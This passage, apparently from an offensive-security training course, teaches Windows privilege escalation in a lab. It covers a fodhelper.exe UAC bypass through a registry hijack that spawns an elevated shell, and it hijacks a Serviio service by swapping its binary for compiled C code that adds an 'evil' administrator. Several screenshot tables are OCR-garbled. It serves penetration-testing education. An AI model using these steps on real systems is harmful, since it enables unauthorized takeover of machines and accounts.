

Showing 261 of 222,407 events (0.11%)

*Figure 13: Clearing the output of Process Monitor* 

Please note that clearing the output display does NOT clear the filters we created. They are saved and we do not need to recreate them.

<sup>521 (</sup>Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/com/the-component-object-model

<sup>522 (</sup>Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/api/shellapi/nf-shellapi-shellexecuteexa

<sup>523 (</sup>Microsoft, 2017), https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/reg-add



| Process Monitor - Sysinternals: www.sysinternals.com                                                                                                    |            |                                                    |                                                                                                    |                                                                               |        | ⊓ | $\!\times\!$        |
|----------------------------------------------------------------------------------------------------|------------|----------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|--------|---|---------------------|
| Edit Event Filter Tools<br>File.                                                                                                    |            | Options<br>Help                                    |                                                                                                    |                                                                               |        |   |                     |
| $\begin{array}{c} \mathbf{a} \\ \mathbf{b} \end{array} \qquad \mathbf{b} \quad \mathbf{c} \quad \mathbf{c} \quad \mathbf{d} \quad \mathbf{c} \quad \mathbf{d} \quad \mathbf{c} \quad \mathbf{d} \quad \mathbf{c} \quad \mathbf{d} \quad \mathbf{d} \quad \mathbf{d} \quad \mathbf{d} \quad \mathbf{d} \quad \mathbf{d} \quad \mathbf{d} \quad \mathbf{d} \quad \mathbf{d} \quad \mathbf{d} \quad \mathbf{d} \quad \mathbf{d} \quad \mathbf{d} \quad \mathbf{d} \quad \mathbf{d} \quad$<br>☞<br><b>Service</b> |            | ▲ ● <br>$\mathbb{R}$<br>44.<br>- 51                | 政民之与工                                                                                                    |                                                                               |        |   |                     |
| <b>Process Name</b><br>Time                                                                                                    | <b>PID</b> | Operation                                          | <b>Path</b>                                                                                                    | Result                                                                        | Detail |   | $\hat{\phantom{a}}$ |
| 4:31:3<br><b>II</b> - fodhelper.exe                                                                                                    | 6804       | <b>AX</b> Regulatory Value                         | HKCU\Software\Classes\ms-settings\AppUserModelID                                                                                                    | NAME NOT FOUND Length: 144                                                    |        |   |                     |
| 4:31:3<br><b>E</b> fodhelper.exe                                                                                                    |            | 6804 <b>ALL</b> ReaDpenKey                         | HKCU\Software\Classes\ms-settings\Application                                                                                                    | NAME NOT FOUND Desired Access: Query Value                                    |        |   |                     |
| <b>E-</b> fodhelper.exe<br>4:31:3                                                                                                    |            | 6804 <b>BX</b> RegOpenKey                          | HKCU\Software\Classes\ms-settings\Application                                                                                                    | NAME NOT FOUND Desired Access: Maximum Allowed                                |        |   |                     |
| 4:31:3 The fodhelper.exe                                                                                                    | 6804       | do ReaQuervValue                                   | HKCU\Software\Classes\ms-settings\Shell\Open\NoSmartScreen                                                                                                | NAME NOT FOUND Length: 144                                                    |        |   |                     |
| 4:31:3 <i>a</i> a fodhelper.exe                                                                                                    |            | 6804 Sat Read yer Walue                            | HKCUNS oftwareNClasses\ms-settings\Shell\Open\command\DelegateExecute                                                                                     | NAME NOT FOUND Length: 144                                                    |        |   |                     |
| 4:31:3 <b>II</b> -fodhelper.exe                                                                                                    |            | 6804 <b>AX</b> Regulary Value                      | HKCU\Software\Classes\ms-settings\Shell\Open\LocalServerOnly                                                                                              | NAME NOT FOUND Length: 144                                                    |        |   |                     |
| 4:31:3<br><b>E</b> fodhelper.exe                                                                                                    |            | 6804 成年ReaDpenKev                                  | HKCU\Software\Classes\CLSID\{4ED3A719-CEA8-4BD9-910D-E252F997AFC.                                                                                         | NAME NOT FOUND Desired Access: Bead                                           |        |   |                     |
| 4:31:3<br><b>E</b> -fodhelper.exe                                                                                                    | 6804       | <b>RX</b> RegOpenKey                               | HKCU\Software\Classes\CLSID\{4ED3A719-CEA8-4BD9-910D-E252F997AFC.                                                                                         | NAME NOT FOUND Desired Access: Bead                                           |        |   |                     |
| 4:31:3<br><b>E</b> -fodhelper.exe                                                                                                    | 6804       | <b>虚义</b> RegOpenKey                               | HKCU\Software\Microsoft\\windows\Current\/ersion\Shell Extensions\Blocked                                                                                 | NAME NOT FOUND Desired Access: Read                                           |        |   |                     |
| 4:31:3<br><b>E</b> -fodhelper.exe                                                                                                    | 6804       | <b>RX</b> RegQueryValue                            | HKCU\Software\Classes\ms-settings\Shell\Open\ActivatableClassId                                                                                           | NAME NOT FOUND Length: 144                                                    |        |   |                     |
| 4:31:3<br><b>E</b> -fodhelper.exe                                                                                                    | 6804       | ■ RegQuery∀alue                                    | HKCU\Software\Classes\ms-settings\Shell\Open\ActivatableClassId                                                                                           | NAME NOT FOUND Length: 144                                                    |        |   |                     |
| 4:31:3<br><b>E</b> -fodhelper.exe                                                                                                    |            | 6804 <b>RX</b> RegQueryValue                       | HKCU\Software\Classes\ms-settings\Shell\Open\ExtensionId                                                                                                  | NAME NOT FOUND Length: 144                                                    |        |   |                     |
| 4:31:3<br><b>E</b> -fodhelper.exe                                                                                                    | 6804       | <b>AX</b> ReaQueryValue                            | HKCU\Software\Classes\ms-settings\Shell\Open\PackageId                                                                                                    | NAME NOT FOUND Length: 144                                                    |        |   |                     |
| 4:31:3<br><b>E</b> -fodhelper.exe                                                                                                    |            | 6804 <b>St.</b> Read uer Walue                     | HKCU\Software\Classes\ms-settings\Shell\Open\PackageId                                                                                                    | NAME NOT FOUND Length: 144                                                    |        |   |                     |
| 4:31:3<br><b>E-</b> fodhelper.exe                                                                                                    | 6804       | <b>RX</b> Regulatory Value                         | HKCU\Software\Classes\ms-settings\Shell\Open\ContractId                                                                                                   | NAME NOT FOUND Length: 144                                                    |        |   |                     |
| 4:31:3<br><b>E</b> fodhelper.exe                                                                                                    | 6804       | do ReaDuervValue                                   | HKCU\Software\Classes\ms-settings\Shell\Open\ContractId                                                                                                   | NAME NOT FOUND Length: 144                                                    |        |   |                     |
| 4:31:3 T- fodhelper.exe                                                                                                    |            | 6804 <b>RX</b> RegQueryValue                       | HKCU\Software\Classes\ms-settings\Shell\Open\DesiredInitialViewState                                                                                      | NAME NOT FOUND Length: 144                                                    |        |   |                     |
| 4:31:3 The fodhelper.exe                                                                                                    | 6804       | ■ RegQuervValue                                    | HKCU\Software\Classes\ms-settings\Shell\Open\DesiredInitialViewState                                                                                      | NAME NOT FOUND Length: 144                                                    |        |   |                     |
| 4:31:4 Ill- fodhelper.exe                                                                                                    |            | 6804 <b>EX</b> RegQueryValue                       | HKCU\Software\Classes\ms-settings\AppUserModelID                                                                                                    | NAME NOT FOUND Length: 144                                                    |        |   |                     |
| $4:31:4$ <b>II:</b> fodbelner exe                                                                                                    | 6804       | <b>AX</b> RegOpenKey                               | HKCU\Software\Classes\ms-settings\Application                                                                                                    | NAME NOT FOUND Desired Access: Query Value                                    |        |   |                     |
| $4:31:4$ <b>II</b> . fodhelper.exe                                                                                                    |            | 6804 <b>St.</b> ReaDpenKev                         | HKCU\Software\Classes\ms-settings\Application                                                                                                    | NAME NOT FOUND Desired Access: Maximum Allowed                                |        |   |                     |
| $4:31:4$ <b>II</b> -fodhelper.exe                                                                                                    | 6804       | <b>RX</b> RegQueryValue                            | HKCU\Software\Classes\ms-settings\Shell\Open\FriendluAppName                                                                                              | NAME NOT FOUND Length: 144                                                    |        |   |                     |
| 4:31:4 <b>IF</b> fodhelper.exe                                                                                                    |            | 6804 <b>ALL</b> ReaDpenKev                         | HKCU\Software\Classes\ms-settings\Application                                                                                                    | NAME NOT FOUND Desired Access: Query Value                                    |        |   |                     |
| $4:31:4$ <b>II</b> - fodhelper.exe                                                                                                    |            | 6804 <b>RX</b> RegOpenKey                          | HKCU\Software\Classes\ms-settings\Application                                                                                                    | NAME NOT FOUND Desired Access: Maximum Allowed                                |        |   |                     |
| 4:31:4 <b>II</b> fodhelper.exe                                                                                                    |            | 6804 <b>AX</b> ReaDpenKey                          | HKCU\Software\Classes\ms-settings\Application                                                                                                    | NAME NOT FOUND Desired Access: Query Value                                    |        |   |                     |
| 4:31:4 Ill- fodhelper.exe                                                                                                    |            | 6804 成名ReaDpenKey                                  | HKCU\Software\Classes\ms-settings\Application                                                                                                    | NAME NOT FOUND Desired Access: Maximum Allowed                                |        |   |                     |
| $4:31:4$ <b>II</b> -fodhelper.exe<br><b>THE Condition begins and as-</b><br>A: 23.4.4.                                                                                                    |            | 6804 <b>AX</b> RegOpenKey<br>cons are partners and | HKCUNSoftwareNClassesNLocal SettingsNSoftwareNMicrosoftWVindowsNCurrent.<br>LIFE IN CARDINAL CIRCLE AND CARDINAL CARDINAL MISCHARGHY (Scalerinal Crosses) | NAME NOT FOUND Desired Access: Bead<br>MAME MOT FOUND Designal Assessed Parad |        |   |                     |
|                                                                                                    |            |                                                    |                                                                                                    |                                                                               |        |   |                     |
| $C_1$ , $C_2$ , $C_3$ , $C_4$ , $C_5$ , $C_6$ , $C_7$ , $C_8$ , $C_7$ , $C_8$ , $C_9$ , $C_9$ , $C_9$ , $C_9$ , $C_9$ , $C_9$ , $C_9$ , $C_9$ , $C_9$ , $C_9$ , $C_9$ , $C_9$ , $C_9$ , $C_9$ , $C_9$ , $C_9$ , $C_9$ , $C_9$ , $C_9$ , $C_9$ , $C_9$ , $C_9$                                                                                                    |            |                                                    | The selected for an disposition to several and a                                                                                                    |                                                                               |        |   |                     |

*Figure 14: Getting the output of Process Monitor again* 

The figure above shows that, this time, **fodhelper.exe** attempts to query a value (DelegateExecute) stored in our newly-created command key. This did not happen before we created our fake application protocol key. However, since we do not want to hijack the execution through a COM object, we'll add a DelegateExecute entry, leaving its value empty. Our hope is that when fodhelper discovers this empty value, it will follow the MSDN specifications for application protocols and will look for a program to launch specified in the **Shell\Open\command\Default** key entry.

We will use **REG** ADD with the **/v** argument to specify the value name and **/t** to specify the type:



*Listing 559 - Adding the DelegateExecute value to the command registry key* 

In order to verify that fodhelper successfully accesses the DelegateExecute entry we have just added, we will remove the "NAME NOT FOUND" filter and replace it with "SUCCESS" to show only successful operations and restart the process again:

|                                                                   | Process Monitor - Sysinternals: www.sysinternals.com |                                                                              |                |                                |              |  |
|-------------------------------------------------------------------|------------------------------------------------------|------------------------------------------------------------------------------|----------------|--------------------------------|--------------|--|
| File Edit Event Filter Tools Options Help                         |                                                      |                                                                              |                |                                |              |  |
| <b>GEQPDVA@EA7&amp;BAQU</b>                                       |                                                      |                                                                              |                |                                |              |  |
| Time o Process Name                                               | PID Operation                                        | Path                                                                         | Result         | Detail                         | $\wedge$     |  |
| 7:29:50 Ffodhelper.exe                                            | 4212 RegOpenKey                                      | HKCU\Software\Classes\ms-settings\Shell\Open\command                         | <b>SUCCESS</b> | Desired Access: Query Value    |              |  |
| 7:29:50 Fodhelper.exe                                             | 4212 ReqQueryKey                                     | HKCU\Software\Classes\ms-settings\Shell\Open\command                         | <b>SUCCESS</b> | Query: Name                    |              |  |
| 7:29:50 Fodhelper.exe                                             | 4212 RegQueryValue                                   | HKCU\Software\Classes\ms-settings\Shell\Open\command\DelegateExecute SUCCESS |                | Type: REG SZ, Length: 2, Data: |              |  |
| 7:29:50 Fodhelper.exe                                             | 4212 RegCloseKey                                     | HKCU\Software\Classes\ms-settings\Shell\Open\command                         | <b>SUCCESS</b> |                                |              |  |
| 7:29:50 Fodhelper.exe                                             | 4212 RegQueryKey                                     | HKCU\Software\Classes                                                        | <b>SUCCESS</b> | Query: Name                    |              |  |
| 7:29:50 F fodhelper.exe                                           | 4212 RegOpenKey                                      | HKCU\Software\Classes\CLSID\                                                 | <b>SUCCESS</b> | Desired Access: Read           |              |  |
| 7:29:50 F fodhelper.exe                                           | 4212 RegQueryKey                                     | HKCU\Software\Classes\CLSID                                                  | <b>SUCCESS</b> | Query: Name                    |              |  |
| 7:29:50 F fodhelper.exe                                           | 4212 RegCloseKey                                     | HKCU\Software\Classes\CLSID                                                  | <b>SUCCESS</b> |                                |              |  |
| 7:29:50 F fodhelper.exe                                           | 4212 RegQueryKey                                     | HKCU\Software\Classes\ms-settings\Shell\Open                                 | <b>SUCCESS</b> | Query: Name                    |              |  |
| 7:29:50 F fodhelper.exe                                           | 4212 RegOpenKey                                      | HKCU\Software\Classes\ms-settings\Shell\Open\command                         | <b>SUCCESS</b> | Desired Access: Query Value    |              |  |
| 7:29:50 Fodhelper.exe                                             | 4212 RegQueryKey                                     | HKCU\Software\Classes\ms-settings\Shell\Open\command                         | <b>SUCCESS</b> | Query: Name                    |              |  |
| 7:29:50 fodhelper.exe                                             | 4212 <b>RegQueryValue</b>                            | HKCU\Software\Classes\ms-settings\Shell\Open\command\(Default)               | <b>SUCCESS</b> | Type: REG_SZ, Length: 2, Data: |              |  |
| 7:29:50 F fodhelper.exe                                           | 4212 RegCloseKey                                     | HKCU\Software\Classes\ms-settings\Shell\Open\command                         | <b>SUCCESS</b> |                                |              |  |
| 7:29:50 F fodhelper.exe                                           | 4212 RegCloseKey                                     | HKCU\Software\Classes\ms-settings\Shell\Open                                 | <b>SUCCESS</b> |                                |              |  |
| 7:29:50 F fodhelper.exe                                           | 4212 ReqCloseKey                                     | HKCU\Software\Classes\ms-settings\Shell\Open                                 | <b>SUCCESS</b> |                                |              |  |
| 7:29:50 F fodhelper.exe                                           | 4212 ReqCloseKey                                     | HKCU\Software\Classes\ms-settings\Shell\Open                                 | <b>SUCCESS</b> |                                |              |  |
| 7:29:50 F fodhelper.exe                                           | 4212 RegCloseKey                                     | HKCU\Software\Classes\ms-settings                                            | <b>SUCCESS</b> |                                |              |  |
| 7:29:50 Fodhelper.exe                                             | 4212 RegCloseKey                                     | HKCU\Software\Classes\ms-settings\Shell\Open                                 | <b>SUCCESS</b> |                                | $\checkmark$ |  |
| Showing 406 of 203,184 events (0.19%)<br>Backed by virtual memory |                                                      |                                                                              |                |                                |              |  |

*Figure 15: fodhelper.exe inspecting the (Default) value under the command registry key* 

As expected, fodhelper finds the new DelegateExecute entry we added, but since its value is empty, it also looks for the *(Default)* entry value of the **Shell\open\command** registry key. The



*(Default)* entry value is created as null automatically when adding any registry key. We will follow the application protocol specifications and replace the empty *(Default)* value with an executable of our choice, **cmd.exe**. This should force fodhelper to handle the *ms-settings:* protocol with our own executable!

In order to test this theory, we'll set our new registry value. We'll also specify the new registry value with **/d "cmd.exe"** and **/f** to add the value silently.

C:\Users\admin> **REG ADD HKCU\Software\Classes\ms-settings\Shell\Open\command /d "cmd.exe" /f** The operation completed successfully.

*Listing 560 - Setting the (Default) value to cmd.exe* 

After setting the value and running **fodhelper.exe** once again, we are presented with a command shell:

| Command Prompt  |                                                                                                    |                                                          |                      |                                          |   |
|-----------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|----------------------|------------------------------------------|---|
|                 | C:\Users\admin>c:\Windows\System32\fodhelper.exe                                                                                             |                                                          |                      |                                          |   |
| C:\Users\admin> | Administrator: Command Prompt                                                                                                    |                                                          |                      |                                          |   |
|                 | C:\Windows\system32>whoami /groups                                                                                                    |                                                          |                      |                                          | Α |
|                 | GROUP INFORMATION                                                                                                    |                                                          |                      |                                          |   |
|                 | Group Name                                                                                                    | Type                                                     | STD.                 | Attributes                               |   |
|                 | -----------------------------------<br>E ver yone                                                                                            | Well-known group S-1-1-0                                 |                      | Mandatory group, Enabled by              |   |
|                 | default, Enabled group<br>NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114<br>default, Enabled group |                                                          |                      | Mandatory group, Enabled by              |   |
|                 | <b>BUILTIN\Administrators</b><br>default, Enabled group, Group owner                                                                         | Alias                                                    |                      | S-1-5-32-544 Mandatory group, Enabled by |   |
|                 | <b>BUILTIN\Users</b><br>default, Enabled group                                                                                               | Alias                                                    |                      | S-1-5-32-545 Mandatory group, Enabled by |   |
|                 | NT AUTHORITY\REMOTE INTERACTIVE LOGON                                                                                                    | Well-known group S-1-5-14                                |                      | Mandatory group, Enabled by              |   |
|                 | default, Enabled group<br>NT AUTHORITY\INTERACTIVE<br>default, Enabled group                                                                 | Well-known group S-1-5-4                                 |                      | Mandatory group, Enabled by              |   |
|                 | NT AUTHORITY\Authenticated Users<br>default, Enabled group                                                                                   | Well-known group S-1-5-11                                |                      | Mandatory group, Enabled by              |   |
|                 | NT AUTHORITY\This Organization<br>default, Enabled group                                                                                     | Well-known group S-1-5-15                                |                      | Mandatory group, Enabled by              |   |
|                 | NT AUTHORITY\Local account<br>default, Enabled group                                                                                         | Well-known group S-1-5-113                               |                      | Mandatory group, Enabled by              |   |
|                 | LOCAL                                                                                                    | Well-known group S-1-2-0                                 |                      | Mandatory group, Enabled by              |   |
|                 | default, Enabled group<br>NT AUTHORITY\NTLM Authentication<br>default, Enabled group                                                         | Well-known group S-1-5-64-10 Mandatory group, Enabled by |                      |                                          |   |
|                 | Mandatory Label\High Mandatory Level                                                                                                    | Label                                                    | $S - 1 - 16 - 12288$ |                                          |   |
|                 | C:\Windows\system32>                                                                                                    |                                                          |                      |                                          |   |
|                 |                                                                                                    |                                                          |                      |                                          |   |

*Figure 16: Spawning a high privileged cmd.exe via fodhelper.exe* 

The output of the **whoami /groups** command indicates that this is a high-integrity command shell. Next, we'll attempt to change the admin password to see if we can successfully bypass UAC:

```
C:\Windows\system32> net user admin Ev!lpass
The command completed successfully.
   Listing 561 - Successfully changing the password of the admin user after spawning cmd.exe with high integrity via
```
*fodhelper.exe* 

The password change is successful and we have successfully bypassed UAC!



This attack not only demonstrates a terrific UAC bypass, but also reveals a process that we could use to discover similar bypasses.

#### *18.2.3.1 Exercise*

1. Log in to your Windows client as the admin user and attempt to bypass UAC using the application and technique covered above.

### *18.2.4 Insecure File Permissions: Serviio Case Study*

As previously mentioned, a common way to elevate privileges on a Windows system is to exploit insecure file permissions on services that run as *nt authority\system*.

For example, consider a scenario in which a software developer creates a program that runs as a Windows service. During the installation, the developer does not secure the permissions of the program, allowing full read and write access to all members of the *Everyone*524 group. As a result, a lower-privileged user could replace the program with a malicious one. When the service is restarted or the machine is rebooted, the malicious file will be executed with SYSTEM privileges.

This type of vulnerability exists on our Windows client. Let's validate the vulnerability and exploit it.

In one of the previous sections, we showed how to list running services with *tasklist*. Alternatively, we could use the PowerShell **Get-WmiObject** cmdlet with the **win32\_service** WMI class. In this example, we will pipe the output to **Select-Object** to display the fields we are interested in and use **Where-Object** to display running services (**{\$\_.State -like 'Running'}**):

PS C:\Users\student> **Get-WmiObject win32\_service | Select-Object Name, State, PathName**

| Where-Object {\$_.State -like 'Running'} |       |                                                                                                  |  |  |  |
|------------------------------------------|-------|--------------------------------------------------------------------------------------------------|--|--|--|
| Name                                     | State | PathName                                                                                         |  |  |  |
|                                          |       |                                                                                                  |  |  |  |
| AudioEndpointBuilder                     |       | Running C:\Windows\System32\svchost.exe -k                                 LocalSystemNetworkRes |  |  |  |
| Audiosrv                                 |       | Running C:\Windows\System32\svchost.exe -k LocalServiceNetworkRe                                 |  |  |  |
| $\cdots$                                 |       |                                                                                                  |  |  |  |
| Power                                    |       | Running C:\Windows\system32\svchost.exe -k DcomLaunch                                            |  |  |  |
| ProfSvc                                  |       | Running C:\Windows\system32\svchost.exe -k netsvcs                                               |  |  |  |
| RpcEptMapper                             |       | Running C:\Windows\system32\svchost.exe -k RPCSS                                                 |  |  |  |
| RpcSs                                    |       | Running C:\Windows\system32\svchost.exe -k rpcss                                                 |  |  |  |
| SamSs                                    |       | Running C:\Windows\system32\lsass.exe                                                            |  |  |  |
| Schedule                                 |       | Running C:\Windows\system32\svchost.exe -k netsvcs                                               |  |  |  |
| <b>SENS</b>                              |       | Running C:\Windows\system32\svchost.exe -k netsvcs                                               |  |  |  |
| <b>Serviio</b>                           |       | Running C:\Program Files\Serviio\bin\ServiioService.exe                                          |  |  |  |
| ShellHWDetection                         |       | Running C:\Windows\System32\svchost.exe -k netsvcs                                               |  |  |  |
| $\cdots$                                 |       |                                                                                                  |  |  |  |

*Listing 562 - Listing running services on Windows using PowerShell* 

Based on this output, the Serviio service stands out as it is installed in the Program Files directory. This means the service is user-installed and the software developer is in charge of the directory structure as well as permissions of the software. These circumstances make it more prone to this type of vulnerability.

<sup>524 (</sup>Microsoft, 2019), https://docs.microsoft.com/en-us/windows/win32/secauthz/well-known-sids



As a next step, we'll enumerate the permissions on the target service with the *icacls*<sup>525</sup> Windows utility. This utility will output the service's Security Identifiers (or SIDs<sup>526</sup>) followed by a permission mask, which are defined in the icacls documentation. $527$  The most relevant masks and permissions are listed below:



*Table 7 - icacls permissions mask* 

We can run **icacls**, passing the full service name as an argument. The command output will enumerate the associated permissions:

```
C:\Users\student> icacls "C:\Program Files\Serviio\bin\ServiioService.exe"
C:\Program Files\Serviio\bin\ServiioService.exe BUILTIN\Users:(I)(F)
                                                 NT AUTHORITY\SYSTEM:(I)(F) 
                                                 BUILTIN\Administrators:(I)(F) 
                                                 APPLICATION PACKAGE AUTHORITY\ALL
```
APPLICATION PACKAGES:(I)(RX)

Successfully processed 1 files; Failed processing 0 files

*Listing 563 - icacls output for the ServiioService.exe service* 

As suspected, the permissions associated with the **ServiioService.exe** executable are quite interesting. Specifically, it appears that any user (BUILTIN\Users) on the system has full read and write access to it. This is a serious vulnerability.<sup>528</sup>

In order to exploit this type of vulnerability, we can replace **ServiioService.exe** with our own malicious binary and then trigger it by restarting the service or rebooting the machine.

We'll demonstrate this attack with an example. The following C code will create a user named "evil" and add that user to the local Administrators group using the *system*<sup>529</sup> function. The compiled version of this code will serve as our malicious binary:

```
#include <stdlib.h> 
int main () 
{ 
  int i; 
 i = system ("net user evil Ev!lpass /add"); 
 i = system ("net localgroup administrators evil /add"); 
                               |
```
<sup>525</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/icacls

<sup>526</sup> (Microsoft, 2017), https://support.microsoft.com/en-us/help/243330/well-known-security-identifiers-in-windows-operatingsystems

<sup>527</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/icacls#remarks

<sup>528</sup> (Gjoko Krstic, 2017), https://www.exploit-db.com/exploits/41959/

<sup>529</sup> (Microsoft, 2016), https://docs.microsoft.com/en-us/cpp/c-runtime-library/reference/system-wsystem?view=vs-2019



return 0; }

*Listing 564 - adduser.c code* 

Next, we'll cross-compile530 the code on our Kali machine with **i686-w64-mingw32-gcc**, using **-o** to specify the name of the compiled executable:

```
kali@kali:~$i686-w64-mingw32-gcc adduser.c -o adduser.exe
```
*Listing 565 - Compiling the adduser.c code* 

We can transfer it to our target and replace the original ServiioService.exe binary with our malicious copy:

```
C:\Users\student> move "C:\Program Files\Serviio\bin\ServiioService.exe" "C:\Program
Files\Serviio\bin\ServiioService_original.exe"
        1 file(s) moved. 
C:\Users\student> move adduser.exe "C:\Program Files\Serviio\bin\ServiioService.exe"
        1 file(s) moved. 
C:\Users\student> dir "C:\Program Files\Serviio\bin\"
 Volume in drive C has no label. 
 Volume Serial Number is 56B9-BB74 
 Directory of C:\Program Files\Serviio\bin 
01/26/2018 07:21 AM <DIR> . 
01/26/2018 07:21 AM <DIR> .. 
12/04/2016 08:30 PM 867 serviio.bat 
01/26/2018  07:19 AM  48,373 ServiioService.exe<br>12/04/2016  08:30 PM  10 ServiioService.exe<br>12/04/2016  08:30 PM  413,696 ServiioService_orig
                                      10 ServiioService.exe.vmoptions
                                12/04/2016 08:30 PM 413,696 ServiioService_original.exe
                4 File(s) 462,946 bytes 
                2 Dir(s) 3,826,667,520 bytes free
```
*Listing 566 - Replacing the ServiioService.exe binary with our malicious file* 

In order to execute the binary, we can attempt to restart the service.

```
C:\Users\student> net stop Serviio
|System error 5 has occurred.
```
Access is denied.

*Listing 567 - Attempting to restart the service and reboot the machine* 

Unfortunately, it seems that we do not have enough privileges to stop the Serviio service. This is expected as most services are managed by administrative users.

Since we do not have permission to manually restart the service, we must consider another approach. If the service is set to "Automatic", we may be able to restart the service by rebooting

<sup>530</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Cross\_compiler



the machine. Let's check the start options of the Serviio service with the help of the Windows Management Instrumentation Command-line: 531



This service will automatically start after a reboot. Now, let's use the **whoami** command to determine if our current user has the rights to restart the system:

C:\Users\student>**whoami /priv**

PRIVILEGES INFORMATION ---------------------- Privilege Name **Description** Description **State** ============================= ==================================== ======== **SeShutdownPrivilege Shut down the system Disabled** SeChangeNotifyPrivilege Bypass traverse checking Enabled SeUndockPrivilege **Remove computer from docking station Disabled** SeIncreaseWorkingSetPrivilege Increase a process working set Disabled SeTimeZonePrivilege Change the time zone Disabled

*Listing 569 - Checking for reboot privileges* 

The listing above shows that our user has been granted shutdown privileges (*SeShutdownPrivilege*) <sup>532</sup> (among others) and therefore we should be able to initiate a system shutdown or reboot. Note that the *Disabled* state only indicates if the privilege is currently enabled for the running process. In our case, it means that **whoami** has not requested, and hence is not currently using, the *SeShutdownPrivilege* privilege.

If the *SeShutdownPrivilege* was not present, we would have to wait for the victim to manually start the service, which would be much less convenient for us.

Let's go ahead and reboot (**/r**) in zero seconds (**/t 0**):

C:\Users\student\Desktop> **shutdown /r /t 0** *Listing 570 - Rebooting the machine*  **|**

Now that the reboot is complete, we should be able to log in to the target machine using the username "evil" with a password of "Ev!lpass". After that, we can confirm that the evil user is part of the local Administrators group with the **net localgroup** command.

```
C:\Users\evil> net localgroup Administrators
Alias name Administrators 
Comment Administrators have complete and unrestricted access to the computer/domain
```
Members

<sup>531</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/wmisdk/wmic

<sup>532</sup> (Microsoft, 2019), https://docs.microsoft.com/en-us/windows/win32/secauthz/privilege-constants



admin Administrator corp\Domain Admins corp\offsec **evil** The command completed successfully.

*Listing 571 - The "evil" user is a member of the Administrators group* 

-------------------------------------------------------------------------------

